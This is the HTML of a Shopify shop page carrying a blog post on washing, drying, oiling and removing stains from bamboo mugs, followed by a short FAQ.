  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               ⏱️</strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> -->

<!-- <script>
    if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta") {
      document.write('<div class="shiprocket-headless" data-type="mini-cart"></div>')
    }
                        else{
                       if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata") {
      document.write('<div class="shiprocket-headless" data-type="mini-cart"></div>')
    }
                      else{ document.write('<button class="cart__checkout-button button" name="checkout">Check out</button>')
                        }
                        }
</script> -->

       <div class="shiprocket-headless" data-type="mini-cart"></div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23730111938844__custom_liquid_7J9Y8K" class="shopify-section section"><style data-shopify>.section-template--23730111938844__custom_liquid_7J9Y8K-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--23730111938844__custom_liquid_7J9Y8K-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--23730111938844__custom_liquid_7J9Y8K-padding">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8697186498535297"
     crossorigin="anonymous"></script>
  </div>
</div>


</section><section id="shopify-section-template--23730111938844__main" class="shopify-section section"><link href="//meserii.com/cdn/shop/t/15/assets/section-blog-post.css?v=99844406849048168061735904093" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">How Do You Wash Bamboo Mugs?</h1></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//meserii.com/cdn/shop/t/15/assets/share.js?v=23059556731731026671735904093" defer="defer"></script>

<share-button id="Share-template--23730111938844__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--23730111938844__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--23730111938844__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--23730111938844__main"
          value="https://meserii.com/blogs/bamboo/mug-wash"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--23730111938844__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><a href="https://www.meserii.com/products/bamboo-mug">Bamboo mugs</a> have emerged as a popular alternative to their plastic and metal counterparts in the quest for more sustainable and eco-friendly choices. Known for their lightweight nature and natural aesthetics, bamboo mugs offer a green option and a natural elegance to our daily routines. The appeal of bamboo drinkware lies in its sustainability; bamboo is a fast-growing, renewable resource that requires minimal water, pesticides, or fertilizers to thrive. Let's dive into how you wash bamboo mugs Step by Step.</span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Preparing Your Bamboo Mug for Washing</span></h2>
<div style="text-align: center;"><img style="float: none;" alt="prepraring bamboo mugs for washing" src="https://cdn.shopify.com/s/files/1/0715/2251/7276/files/preparing-bamboo-mugs_480x480.webp?v=1718000815"></div>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Before diving into the cleaning process, preparing your bamboo mug properly is essential. Start by thoroughly rinsing the mug with lukewarm water to remove any loose debris or residue. This initial rinse is crucial as it makes cleaning more effective and less abrasive on the bamboo's surface. Remember, bamboo is a resilient yet delicate material that thrives with gentle handling.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Must Read - <a href="https://www.meserii.com/blogs/bamboo/mug-benefits"><span data-mce-fragment="1">Benefits of Bamboo Mug</span></a></span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Selecting the Right Cleaning Agents</span></h2>
<div style="text-align: center;"><img style="float: none;" alt="choosing cleaning agents for bamboo mugs" src="https://cdn.shopify.com/s/files/1/0715/2251/7276/files/select-cleaning-agents_480x480.webp?v=1718000815"></div>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">When cleaning bamboo mugs, the choice of cleaning agents is paramount. Harsh chemicals and abrasive detergents can damage the bamboo's natural fibres, leading to cracks and deterioration. Opt for mild, natural cleaning solutions instead. It would help if you often had a drop of eco-friendly dish soap in warm water. For a more natural approach, consider using a solution of vinegar and water, which not only cleans but also naturally disinfects.</span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">The Ideal Washing Technique for Bamboo Mugs</span></h2>
<div style="text-align: center;"><img style="float: none;" alt="washing bamboo mugs technique" src="https://cdn.shopify.com/s/files/1/0715/2251/7276/files/ideal-washing-bamboo-mugs_480x480.webp?v=1718000815"></div>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Using a soft sponge or cloth, the best way to clean your bamboo mug is by hand. Here's a simple step-by-step guide:</span></p>
<ol data-mce-fragment="1">
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Prepare Your Cleaning Solution: Mix a small amount of eco-friendly soap with warm water. Avoid hot water, as excessive heat can cause the bamboo to warp or crack.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Gentle Scrubbing: Dip your soft sponge or cloth into the soapy water and gently clean the inside and outside of the mug. Be thorough but gentle, ensuring you cover all areas without applying too much pressure.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Rinse Thoroughly: Once you've cleaned the mug, rinse it well under lukewarm running water to remove any soap residue. Soap left on the mug can affect the taste of your beverages and potentially harm the bamboo over time.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Inspect for Remaining Residue: Give your mug a once-over to ensure no food or drink residues are left after rinsing. Repeat the gentle scrubbing process in those areas if any spots are missed.</span></li>
</ol>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Drying and Caring for Your Bamboo Mug</span></h2>
<div style="text-align: center;"><img style="float: none;" alt="drying bamboo mugs care" src="https://cdn.shopify.com/s/files/1/0715/2251/7276/files/drying-caring-bamboo-mugs_480x480.webp?v=1718000815"></div>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">After washing, drying your bamboo mug correctly is just as crucial as cleaning. Bamboo should be dried immediately after washing to prevent water absorption, which can lead to swelling or cracking. Pat the mug dry with a clean, soft towel, then let it air dry thoroughly in a well-ventilated area away from direct sunlight or heat sources. This careful drying process helps preserve the integrity and appearance of your bamboo mug.</span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Dealing with Stains and Odors</span></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Bamboo mugs can sometimes absorb colours and odours from the beverages they hold, especially tea and coffee. To remove stains naturally, apply a paste using baking soda and water to the stained areas. Let it sit for a few hours before gently scrubbing and rinsing. This method is adequate for most stains and helps keep your bamboo mug looking new. For odours, rinsing the mug with a vinegar and water solution can neutralize smells, leaving your mug fresh and ready for your next drink.</span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Maintenance and Long-Term Care</span></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Regular maintenance can significantly extend the life of your bamboo mug. After each use:</span></p>
<ol data-mce-fragment="1">
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Rinse and dry the mug as outlined above.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Occasionally, treat your bamboo mug with mineral oil to maintain its natural lustre and prevent drying.</span></li>
<li style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Apply a small amount of food-grade mineral oil to a clean cloth and gently rub it into the bamboo.</span></li>
</ol>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">This process, done every few months, helps maintain the mug's moisture balance and keeps it looking its best.</span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Conclusion: The Benefits of Proper Care</span></h2>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Embracing bamboo mugs is more than just a style choice; it's a commitment to sustainability and eco-friendliness. Proper care and maintenance ensure your bamboo mug's longevity and contribute to a more sustainable lifestyle. By following these simple washing and care guidelines, you can enjoy your bamboo mug for years to come, all while positively impacting the environment.</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Must Read - <a href="https://www.meserii.com/blogs/bamboo/mug-wash"><span data-mce-fragment="1">How Do You Wash Bamboo Mugs?</span></a></span></p>
<h2 data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">FAQs</span></h2>
<div class="faq-section">
<h3>How do you wash bamboo mugs?</h3>
<p>To wash bamboo mugs, use lukewarm water and a mild, eco-friendly soap. Gently scrub with a soft sponge or cloth, rinse thoroughly to remove soap residue, and dry immediately with a soft towel. Then, air dry in a well-ventilated area. Avoid harsh chemicals and abrasive brushes to preserve the bamboo's natural integrity.</p>
<h3>Can bamboo mugs go in the dishwasher?</h3>
<p>Bamboo mugs should not be placed in the dishwasher. The high heat and harsh detergents used in dishwashers can damage the bamboo, leading to cracks or warping. Hand washing is recommended to maintain their condition.</p>
<h3>Are bamboo mugs safe for hot beverages?</h3>
<p>Yes, bamboo mugs are safe for hot beverages. However, to prevent cracking or warping, avoid pouring boiling water directly into the mug. Let the liquid cool for a few moments before pouring.</p>
<h3>How often should bamboo mugs be oiled?</h3>
<p>Oiling bamboo mugs every few months with a food-grade mineral oil can help maintain their moisture balance and preserve their natural look. This is especially important in drier climates or if the mug looks dull or dry.</p>
<h3>Can bamboo mugs develop mould, and how can they be prevented?</h3>
<p>Bamboo mugs can develop mould if left damp or improperly cleaned. To prevent mould, ensure the mugs are thoroughly dried after washing and stored in a dry, well-ventilated area. Regular cleaning and occasional vinegar rinses can also help prevent mould growth.</p>
</div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/bamboo" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/bamboo/mug-wash/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Bamboo mugs have emerged as a popular alternative to their plastic and metal counterparts in the quest for more sustainable and eco-friendly choices. Known for their lightweight nature and natural aesthetics, bamboo mugs offer a green option and a natural elegance to our daily routines. The appeal of bamboo drinkware lies in its sustainability; bamboo is a fast-growing, renewable resource that requires minimal water, pesticides, or fertilizers to thrive. Let's dive into how you wash bamboo mugs Step by Step.\nPreparing Your Bamboo Mug for Washing\n\nBefore diving into the cleaning process, preparing your bamboo mug properly is essential. Start by thoroughly rinsing the mug with lukewarm water to remove any loose debris or residue. This initial rinse is crucial as it makes cleaning more effective and less abrasive on the bamboo's surface. Remember, bamboo is a resilient yet delicate material that thrives with gentle handling.\nMust Read - Benefits of Bamboo Mug\nSelecting the Right Cleaning Agents\n\nWhen cleaning bamboo mugs, the choice of cleaning agents is paramount. Harsh chemicals and abrasive detergents can damage the bamboo's natural fibres, leading to cracks and deterioration. Opt for mild, natural cleaning solutions instead. It would help if you often had a drop of eco-friendly dish soap in warm water. For a more natural approach, consider using a solution of vinegar and water, which not only cleans but also naturally disinfects.\nThe Ideal Washing Technique for Bamboo Mugs\n\nUsing a soft sponge or cloth, the best way to clean your bamboo mug is by hand. Here's a simple step-by-step guide:\n\nPrepare Your Cleaning Solution: Mix a small amount of eco-friendly soap with warm water. Avoid hot water, as excessive heat can cause the bamboo to warp or crack.\nGentle Scrubbing: Dip your soft sponge or cloth into the soapy water and gently clean the inside and outside of the mug. Be thorough but gentle, ensuring you cover all areas without applying too much pressure.\nRinse Thoroughly: Once you've cleaned the mug, rinse it well under lukewarm running water to remove any soap residue. Soap left on the mug can affect the taste of your beverages and potentially harm the bamboo over time.\nInspect for Remaining Residue: Give your mug a once-over to ensure no food or drink residues are left after rinsing. Repeat the gentle scrubbing process in those areas if any spots are missed.\n\nDrying and Caring for Your Bamboo Mug\n\nAfter washing, drying your bamboo mug correctly is just as crucial as cleaning. Bamboo should be dried immediately after washing to prevent water absorption, which can lead to swelling or cracking. Pat the mug dry with a clean, soft towel, then let it air dry thoroughly in a well-ventilated area away from direct sunlight or heat sources. This careful drying process helps preserve the integrity and appearance of your bamboo mug.\nDealing with Stains and Odors\nBamboo mugs can sometimes absorb colours and odours from the beverages they hold, especially tea and coffee. To remove stains naturally, apply a paste using baking soda and water to the stained areas. Let it sit for a few hours before gently scrubbing and rinsing. This method is adequate for most stains and helps keep your bamboo mug looking new. For odours, rinsing the mug with a vinegar and water solution can neutralize smells, leaving your mug fresh and ready for your next drink.\nMaintenance and Long-Term Care\nRegular maintenance can significantly extend the life of your bamboo mug. After each use:\n\nRinse and dry the mug as outlined above.\nOccasionally, treat your bamboo mug with mineral oil to maintain its natural lustre and prevent drying.\nApply a small amount of food-grade mineral oil to a clean cloth and gently rub it into the bamboo.\n\nThis process, done every few months, helps maintain the mug's moisture balance and keeps it looking its best.\nConclusion: The Benefits of Proper Care\nEmbracing bamboo mugs is more than just a style choice; it's a commitment to sustainability and eco-friendliness. Proper care and maintenance ensure your bamboo mug's longevity and contribute to a more sustainable lifestyle. By following these simple washing and care guidelines, you can enjoy your bamboo mug for years to come, all while positively impacting the environment.\nMust Read - How Do You Wash Bamboo Mugs?\nFAQs\n\nHow do you wash bamboo mugs?\nTo wash bamboo mugs, use lukewarm water and a mild, eco-friendly soap. Gently scrub with a soft sponge or cloth, rinse thoroughly to remove soap residue, and dry immediately with a soft towel. Then, air dry in a well-ventilated area. Avoid harsh chemicals and abrasive brushes to preserve the bamboo's natural integrity.\nCan bamboo mugs go in the dishwasher?\nBamboo mugs should not be placed in the dishwasher. The high heat and harsh detergents used in dishwashers can damage the bamboo, leading to cracks or warping. Hand washing is recommended to maintain their condition.\nAre bamboo mugs safe for hot beverages?\nYes, bamboo mugs are safe for hot beverages. However, to prevent cracking or warping, avoid pouring boiling water directly into the mug. Let the liquid cool for a few moments before pouring.\nHow often should bamboo mugs be oiled?\nOiling bamboo mugs every few months with a food-grade mineral oil can help maintain their moisture balance and preserve their natural look. This is especially important in drier climates or if the mug looks dull or dry.\nCan bamboo mugs develop mould, and how can they be prevented?\nBamboo mugs can develop mould if left damp or improperly cleaned. To prevent mould, ensure the mugs are thoroughly dried after washing and stored in a dry, well-ventilated area. Regular cleaning and occasional vinegar rinses can also help prevent mould growth.\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/meserii.com"
    },
    "headline": "How Do You Wash Bamboo Mugs?",
    
    
      "image": [
        "https:\/\/meserii.com\/cdn\/shop\/articles\/wash-bamboo-mugs.webp?v=1718000888\u0026width=1920"
      ],
    
    "datePublished": "2024-03-30T11:37:58Z",
    "dateCreated": "2024-03-30T11:37:58Z",
    "author": {
      "@type": "Person",
      "name": "ABHAY SINGH"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Meserii"
    }
  }
</script>


</section><section id="shopify-section-template--23730111938844__custom_liquid_yTh8Vb" class="shopify-section section"><style data-shopify>.section-template--23730111938844__custom_liquid_yTh8Vb-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--23730111938844__custom_liquid_yTh8Vb-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--23730111938844__custom_liquid_yTh8Vb-padding">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8697186498535297"
     crossorigin="anonymous"></script>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23730106990876__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23730106990876__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23730106990876__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23730106990876__footer.color-custom {
    --color-background: 242, 242, 242;
    --gradient-background: #f2f2f2;
    
    --color-foreground: 39, 39, 39;
    --color-button: 255, 255, 255;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
